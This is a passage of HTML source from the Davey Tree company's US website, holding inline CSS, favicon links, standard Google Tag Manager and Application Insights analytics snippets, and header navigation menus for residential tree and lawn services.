21.00040054321289 12.00040054321289 L 21.00040054321289 2.999901056289673 L 4.999700546264648 2.999901056289673 L 4.999700546264648 12.00040054321289 L 14.33411026000977 12.00040054321289 L 16.99990081787109 14.65724277496338 M 18.99990081787109 19.47420120239258 L 13.50765037536621 14.00040054321289 L 2.999700546264648 14.00040054321289 L 2.999700546264648 0.9999009966850281 L 23.00040054321289 0.9999009966850281 L 23.00040054321289 14.00040054321289 L 18.99990081787109 14.00040054321289 L 18.99990081787109 19.47420120239258 Z" stroke="none" fill="%2300833f"/></g></svg>')}nav.topNavigation>ul li.iconUser .icon{background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="17.922" height="17.926" viewBox="0 0 17.922 17.926"><path id="profile-_1336_" data-name="profile-[%231336]" d="M332.961,2009.753a6.812,6.812,0,0,1,6.975,5.377h-13.95a6.812,6.812,0,0,1,6.975-5.377m-3.584-5.377a3.584,3.584,0,1,1,3.584,3.584,3.588,3.588,0,0,1-3.584-3.584m6.952,4.188a5.377,5.377,0,1,0-6.735,0,8.62,8.62,0,0,0-5.593,8.358h17.922a8.62,8.62,0,0,0-5.593-8.358" transform="translate(-324 -1998.995)" fill="%2300833f"/></svg>')}.languageNavHolder{height:41px;position:relative;z-index:1}.languageNavigation{display:block;z-index:2;padding-top:0;padding-bottom:0}.languageNavigation button.selector{background-color:rgba(0,0,0,0);border:0;padding:8px;display:block}.languageNavigation button.selector .currentLanguage{display:flex;align-items:center}.languageNavigation button.selector .currentLanguage .icon{display:inline-block;height:24px;width:24px;background-size:cover;background-position:center center;background-repeat:no-repeat;border:1px solid #00833f;border-radius:50%;margin-right:8px;position:relative}.languageNavigation button.selector .currentLanguage .icon img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;border-radius:50%}.languageNavigation button.selector .currentLanguage .language{font-size:14px;font-weight:600;color:#00833f}.languageNavigation button.selector .currentLanguage::after{font-family:"Font Awesome 6 Free";font-weight:700;content:"";font-size:11px;padding-left:5px;color:#00833f}.languageNavigation .optionsDropdown{height:1px;overflow:hidden;background-color:#fff}.languageNavigation .optionsDropdown>ul{margin-bottom:0;padding-left:0}.languageNavigation .optionsDropdown>ul li{display:block;font-size:14px;font-weight:600;padding:10px 8px}.languageNavigation .optionsDropdown>ul li a{color:#00833f;text-decoration:none;padding:0;margin-left:0;margin-right:0;display:flex;align-items:center}.languageNavigation .optionsDropdown>ul li a .icon{display:inline-block;width:24px;height:24px;background-size:cover;background-repeat:no-repeat;background-position:center;margin-right:8px;border:1px solid #00833f;border-radius:50%;overflow:hidden;position:relative}.languageNavigation .optionsDropdown>ul li a .icon img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;border-radius:50%}.languageNavigation .optionsDropdown>ul li:last-child{margin-right:0}@media (max-width:767.98px){header .rightNav .languageNavigation,nav.topNavigation{display:none}.featureCTA1BE .tsiRow .colText .inner>.headline{font-size:26px}}form button[type=submit]{position:relative;border-radius:0;margin-left:0;display:inline-block;text-transform:uppercase;font-weight:700;padding:10px 25px;font-size:16px;box-shadow:0 2px 8px rgba(0,0,0,.4);color:#fff;background-color:#c53f14}.mobileSearchModal{visibility:hidden;background-color:#fff;position:fixed;z-index:2;width:100%;top:80px;left:0;margin-top:-100vh;box-shadow:0 0 10px rgba(0,0,0,.5)}.mobileSearchModal .inner{padding:30px 40px 108px;max-height:calc(100vh - 80px);overflow-y:auto}.mobileSearchModal .inner .headline{padding:0 15px;text-align:center;font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-size:20px;font-weight:700;color:#00833f}.mobileSearchModal .inner .searchSection{width:100%;max-width:318px;margin-left:auto;margin-right:auto;margin-top:30px}.mobileSearchModal .inner .searchSection form{height:38px;display:flex;width:100%;margin-top:20px}.mobileSearchModal .inner .searchSection form input{border:1px solid #707070;border-right:0;height:100%;font-size:16px;border-radius:0}.mobileSearchModal .inner .searchSection form button[type=submit]{background-color:#c53f14;border-radius:0;padding:0;height:38px;width:38px;flex-shrink:0}.mobileSearchModal .inner .quickLinks{font-family:Montserrat-Bold,Montserrat-Bold-fallback;margin-top:45px;text-align:center}.mobileSearchModal .inner .quickLinks .quickLinksHeadline{font-weight:600;font-size:18px;border-bottom:4px solid #81bd41;display:inline-block;padding:0 20px 4px;margin-bottom:25px}.mobileSearchModal .inner .quickLinks ul{padding:0}.mobileSearchModal .inner .quickLinks ul li{list-style-type:none;margin-bottom:45px;font-size:16px;font-weight:600}.mobileSearchModal .inner .quickLinks ul li a{display:inline-block;color:#000;text-decoration:none}.mobileSearchModal button.closeModal{position:absolute;top:15px;right:15px;background:rgba(0,0,0,0);border:0;font-family:Montserrat-Bold,Montserrat-Bold-fallback;color:#000}.mobileSearchModal button.closeModal .icon::before{content:"✕";font-size:20px;font-weight:800}main .breadcrumbs{font-size:14px}main .breadcrumbs ul{list-style-type:none;padding-left:15px}main .breadcrumbs ul li{display:inline-block}main .breadcrumbs ul li+li{padding-left:10px}main .breadcrumbs ul li+li:before{content:"";font-family:"Font Awesome 6 Free";padding-right:10px;color:#00833f;font-weight:700;font-size:10px}main .breadcrumbs a{color:#00833f;font-weight:700}.btn{position:relative;border-radius:0;margin-left:0;display:inline-block;text-transform:uppercase;font-weight:700;padding:10px 25px;font-size:16px;box-shadow:0 2px 8px rgba(0,0,0,.4);background-color:#0071eb;color:#fff}a.textLinkArrow{display:inline-block;padding:0;font-weight:700;color:#c53f14}a.textLinkArrow span.lastWord{white-space:nowrap}a.textLinkArrow .icon::after{background-image:url(/dist/img/button-arrow-orange.svg);content:" ";width:20px;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;transform:translateY(25%);display:inline-block;vertical-align:top;margin-left:4px}a.textLinkArrow::after{content:none}main .bannerSubpage{margin-bottom:0;position:relative;min-height:35vw;display:flex;align-items:center}main .bannerSubpage .banner-bg{background-size:cover;background-repeat:no-repeat;background-position:center center;position:absolute;top:0;left:0;height:100%;width:100%;z-index:1;object-fit:cover}main .bannerSubpage .bannerRow{display:flex;justify-content:flex-end;align-items:center}main .bannerSubpage .content{position:relative;z-index:1;padding:30px 140px 30px 60px;margin-top:15px;margin-bottom:15px;width:950px;max-width:100%;color:#fff;background-color:rgba(56,63,81,.9)}main .bannerSubpage .content .title{font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-size:56px;font-weight:700;margin-bottom:22px;line-height:1.3em}main .bannerSubpage .content .text-content{font-size:18px;line-height:1.9em;margin-bottom:35px}main .bannerSubpage.bannerHeightSmall{min-height:21.875vw}main .bannerSubpage.bannerHeightSmall .content{padding:30px 60px}main .bannerSubpage.noContent .content{width:auto}main .bannerSubpage.noContent .content .title{margin-bottom:0}main .bannerSubpage.noContent .content .text-content{display:none}@media (max-height:800px){main .bannerSubpage .content .title{font-size:48px}}@media (max-width:1399px){main .bannerSubpage .content .title{font-size:42px}}@media (max-width:1199.98px){main .bannerSubpage .content .title{font-size:38px}}@media (max-width:991.98px){main .breadcrumbs ul li{padding-right:10px}main .breadcrumbs ul li+li{text-align:left;padding-left:0}main .bannerSubpage{padding-bottom:30px}main .bannerSubpage .container{padding-left:15px;padding-right:15px}main .bannerSubpage .content{padding:30px 60px}}@media (max-width:575.98px){main .bannerSubpage{min-height:400px}main .bannerSubpage .bannerRow{display:block;width:100%}main .bannerSubpage .content{width:auto;font-size:18px;padding:20px 15px}main .bannerSubpage .content .title{font-size:36px;margin-bottom:15px}main .bannerSubpage .content .text-content{font-size:18px;margin-bottom:0}main .bannerSubpage.bannerHeightSmall .content{padding:20px 15px}}.contactUsCTABE .item{padding-top:115px;padding-bottom:115px;position:relative}@media (max-width:1728px){.contactUsCTABE .item{padding-top:5vw;padding-bottom:5vw}}.featureCTA1BE{margin-bottom:100px}.featureCTA1BE.noImage .container{max-width:1099px;margin-left:auto;margin-right:auto}.featureCTA1BE.noImage .tsiRow .colText{padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5)}.featureCTA1BE .tsiRow{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x));align-items:center}.featureCTA1BE .tsiRow .headline{font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-weight:800;line-height:1.4em;color:#00833f}.featureCTA1BE .tsiRow h2.headline{margin-bottom:22px}.featureCTA1BE .tsiRow .colText .text{line-height:1.9em}.featureCTA1BE .tsiRow .colText .text p{margin-bottom:2rem}.featureCTA1BE .tsiRow .colText .text p+ul{margin-top:-1.25rem}.featureCTA1BE .tsiRow .colText .text ul:last-child{margin-bottom:0}.featureCTA2BE .itemsRow .item .bg{background-size:cover;background-position:center center;background-repeat:no-repeat;position:absolute;top:0;left:0;height:100%;width:100%;z-index:0}.featureCTA2BE .itemsRow .item .bg img{position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;object-position:center;object-fit:cover}@media (max-width:991.98px){.contactUsCTABE .item{padding:40px 30px}.featureCTA1BE{margin-bottom:100px}.featureCTA1BE .tsiRow .text{font-size:16px}.featureCTA2BE .itemsRow .item .bgDesktop{display:none}}:root{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:#0d6efd;--bs-secondary:#6c757d;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#f8f9fa;--bs-dark:#212529;--bs-primary-rgb:13,110,253;--bs-secondary-rgb:108,117,125;--bs-success-rgb:25,135,84;--bs-info-rgb:13,202,240;--bs-warning-rgb:255,193,7;--bs-danger-rgb:220,53,69;--bs-light-rgb:248,249,250;--bs-dark-rgb:33,37,41;--bs-white-rgb:255,255,255;--bs-black-rgb:0,0,0;--bs-body-color-rgb:33,37,41;--bs-body-bg-rgb:255,255,255;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg, rgba(255, 255, 255, 0.15), rgba(255, 255, 255, 0));--bs-body-font-family:var(--bs-font-sans-serif);--bs-body-font-size:1rem;--bs-body-font-weight:400;--bs-body-line-height:1.5;--bs-body-color:#212529;--bs-body-bg:#fff;--swiper-theme-color:#007aff}.container{width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}@media (min-width:1400px){.container{max-width:1320px}}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x))}.row>*{box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}.d-block{display:block!important}.d-none{display:none!important}@media (min-width:768px){.d-md-block{display:block!important}.d-md-none{display:none!important}}@media (min-width:992px){.d-lg-block{display:block!important}}.subpage{background-color:#c8a2c8}</style>
        <link rel="dns-prefetch" href="https://www.googletagmanager.com" />
<link rel="dns-prefetch" href="https://connect.facebook.net" />
<link rel="preconnect" href="https://www.google-analytics.com" />
<meta name="referrer" content="no-referrer-when-downgrade">
        

                <link rel="preload" href="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=childPageMenu.min.css%7cfeatureCTA1BE.min.css&v=a806cbdcef364b9a954e0891c7b87780" as="style" onload="this.onload=null;this.rel='stylesheet'">
                <noscript><link href="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=childPageMenu.min.css%7cfeatureCTA1BE.min.css&v=a806cbdcef364b9a954e0891c7b87780" /></noscript>

	        <link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href="/dist/css/site.min.css?v=buPShItcumfuZucgJIESN9fnw8uvacT5X2HmoWbOUeQ">
	        <noscript><link href="/dist/css/site.min.css?v=buPShItcumfuZucgJIESN9fnw8uvacT5X2HmoWbOUeQ"></noscript>
        
<link rel="shortcut icon" href="/dist/favicons/favicon.ico">
<link rel="icon" type="image/png" sizes="36x36" href="/dist/favicons/android-icon-36x36.png">
<link rel="icon" type="image/png" sizes="48x48" href="/dist/favicons/android-icon-48x48.png">
<link rel="icon" type="image/png" sizes="72x72" href="/dist/favicons/android-icon-72x72.png">
<link rel="icon" type="image/png" sizes="96x96" href="/dist/favicons/android-icon-96x96.png">
<link rel="icon" type="image/png" sizes="144x144" href="/dist/favicons/android-icon-144x144.png">
<link rel="icon" type="image/png" sizes="192x192" href="/dist/favicons/android-icon-192x192.png">
<link rel="apple-touch-icon" sizes="57x57" href="/dist/favicons/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/dist/favicons/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/dist/favicons/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/dist/favicons/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/dist/favicons/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/dist/favicons/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/dist/favicons/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/dist/favicons/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/dist/favicons/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="16x16" href="/dist/favicons/favicon-16x16.png">
<link rel="icon" type="image/png" sizes="32x32" href="/dist/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="/dist/favicons/favicon-96x96.png">
<link rel="manifest" href="/dist/favicons/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="/dist/favicons/ms-icon-70x70.png">
<meta name="msapplication-TileImage" content="/dist/favicons/ms-icon-144x144.png">
<meta name="msapplication-TileImage" content="/dist/favicons/ms-icon-150x150.png">
<meta name="msapplication-TileImage" content="/dist/favicons/ms-icon-310x310.png">
<meta name="theme-color" content="#ffffff">
        <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PRHTSV3');</script>
<!-- End Google Tag Manager -->
    <script type="text/javascript">!function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=21462131-f40c-40ab-81bb-8777dea489a5;IngestionEndpoint=https://centralus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://centralus.livediagnostics.monitor.azure.com/;ApplicationId=d579cfea-225e-41e9-b42d-84f8095ac4c2'
}});</script></head>
    <body class="subpage">
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PRHTSV3"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
        <section id="a11y-menu">
    <div class="a11yMenuContainer">
        <div class="skipBtns">
            <a href="#skipDestination" class="mainContentSkip" title="Skip to main content">Skip to main content</a>
        </div>
        <button class="closeMenuBtn" id="close-a11y-menu-btn" title="Close the skip menu">
            <span class="close-icon"></span>
        </button>
    </div>
</section>
            <header>
                
<div class="primaryNavHolder">
    <div class="topBorder"></div>
    <div class="topNavHolder">
        <a class="navbar-brand" href="/">
                <picture>
                    <source media="(max-width: 767.98px)" srcset="[data-uri]" />
                    <img class="lazyload" id="brandLogo" width="229" height="80" data-sizes="auto" srcset="/media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&width=150&height=53&quality=100 150w, /media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&width=229&quality=100 229w " src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='229' height='80' viewBox='0 0 229 80'%3E%3C/svg%3E" alt="Davey Tree Logo" />
                </picture>
        </a>
        <div class="rightNav">
                <div class="searchSection">
                    <form action="/search/" class="form-inline">
                        <input class="form-control inputSearch" autocomplete="off" type="text" name="term" placeholder="Search" aria-label="Search" id="siteSearchNavInput">
                        <button class="btn btn-search" type="submit" title="Search">
                            <span class="fa fa-search"></span>
                            <span class="sr-only">Search</span>
                        </button>
                    </form>
                </div>
            <div class="navSection">
                <div class="topNav">
                    <div class="topNavLinks">
                            <nav class="nav navbar topNavigation" aria-label="Top Navigation" id="topNavigation">
        <ul>
                <li class="iconMessage">
                    <a href="/about/contact-us/?type=residential" >
                        <span class="icon"></span>
                        <span class="text">Find Local Office</span>
                    </a>
                </li>
                <li class="iconUser">
                    <a href="/manage-account/" >
                        <span class="icon"></span>
                        <span class="text">Manage Account</span>
                    </a>
                </li>
        </ul>
    </nav>

                    </div>
                    <div class="languageNavHolder">
                                <nav class="nav navbar languageNavigation" aria-label="Language Navigation" id="languageNavigation">
            <button type="button" class="selector">
                <span class="currentLanguage">
                        <span class="icon lazyload d-none d-md-block">
                            <picture>
                                <source srcset="[data-uri]" media="(max-width: 767.98px)" />
                                <img class="lazyload" width="60" height="60" data-sizes="auto" srcset="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80 48w " src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='48' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="En US" />
                            </picture>
                        </span>
                        <span class="icon lazyload d-block d-md-none">
                            <picture>
                                <source srcset="[data-uri]" media="(min-width: 768px)" />
                                <img class="lazyload" width="60" height="60" data-sizes="auto" data-srcset="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80 48w " data-src="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='48' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="En US" />
                            </picture>
                        </span>
                    <span class="language">USA</span>
                </span>
            </button>
        <div class="optionsDropdown">
            <ul class="options">
                        <li class="en-CA ">
                            <a href="https://www.daveytree.ca/" target="_blank">
                                <span class="icon">
                                    <img class="lazyload" width="60" height="60" data-sizes="auto" data-srcset="/media/ksgjfvqb/en-ca.svg?anchor=center&mode=pad&width=48&quality=80 48w " data-src="/media/ksgjfvqb/en-ca.svg?anchor=center&mode=pad&width=48&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='24' viewBox='0 0 2 1'%3E%3C/svg%3E" alt="En CA" />
                                </span>
                                <span class="text">CA</span>
                            </a>
                        </li>
            </ul>
        </div>
        </nav>

                    </div>
                </div>
                <div class="utilityNav">        <nav class="nav navbar utilityNavigation" aria-label="Utility Navigation" id="utilityNavigation">
        <ul>
                <li><a href="/about/careers/" >Careers</a></li>
                <li><a href="/about/corporate-responsibility/" >Corporate Responsibility</a></li>
        </ul>
        </nav>
</div>
            </div>
        </div>
    </div>
            <nav role="application" class="nav navbar primaryNavigation megaMenu" aria-label="Primary Navigation" id="primaryNavigation" data-dd-reveal-event="click" data-generate-parent-page-links="true">
                <ul id="primaryNavigationMenu" class="collapse navbar-collapse">
           <li class="pnRoot navItem dropdown">
                    <a id="residential-0" class="nav-link dropdown-toggle dropdown-toggle" href="/residential-tree-services/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Residential
                    </a>
                    <div class="dropdown-menu" aria-labelledby="residential-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Residential</div>
                                                    <div class="text"><p>Our ISA certified arborists live and work in your community. Our tree doctors are committed to helping take care of your trees and shrubs to ensure your property remains beautiful and healthy.</p></div>
                                                        <a href="/residential-tree-services/" class="link textLinkArrow" >Learn More About Our Residential <span class="lastWord">Services<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Want to request a <strong>FREE</strong> consultation or speak to your Davey local office about your residential tree or lawn needs?</p></div>
                                                        <a href="/about/contact-us/?type=residential" class="link textLinkArrow" >Get In <span class="lastWord">Touch<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="tree-services-0ResidentialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Tree Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="tree-services-0ResidentialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-health-inspection-treatment/" >
                        Tree Health Inspection & Treatment
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-planting-transplanting/" >
                        Tree Planting & Transplanting
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/shrub-pruning/" >
                        Shrub Pruning
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-removal/" >
                        Tree Removal
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-shrub-fertilization/" >
                        Tree & Shrub Fertilization
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-trimming-pruning/" >
                        Tree Trimming & Pruning
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/storm-prep-support-systems-for-trees/" >
                        Storm Prep & Support Systems For Trees
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem dropdown">
                     <div id="lawn-services-0ResidentialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Lawn Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="lawn-services-0ResidentialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/lawn-care-services/lawn-aeration-overseeding/" >
                        Lawn Aeration & Overseeding
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/lawn-care-services/lawn-fertilization/" >
                        Lawn Fertilization
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/lawn-care-services/lawn-pest-grub-control/" >
                        Lawn Pest & Grub Control
                    </a>

            </li>
                        </ul>
                    </div>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="regional-services-0ResidentialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Regional Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="regional-services-0ResidentialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/premium-mulch/" >
                        Mulch Production & Delivery
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/professional-landscaping/" >
                        Landscape Design & Installation
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/large-tree-moving/" >
                        Large Tree Moving
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="daveycare&#x2120;-client-promise-0ResidentialMega" class="nav-link  " href="/residential-tree-services/daveycare-client-promise/" >
                        DaveyCare℠ Client Promise
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="refer-a-friend-to-davey-0ResidentialMega" class="nav-link  " href="/residential-tree-services/refer-a-friend/" >
                        Refer A Friend To Davey
                    </a>
            </li>
           <li class=" navItem ">
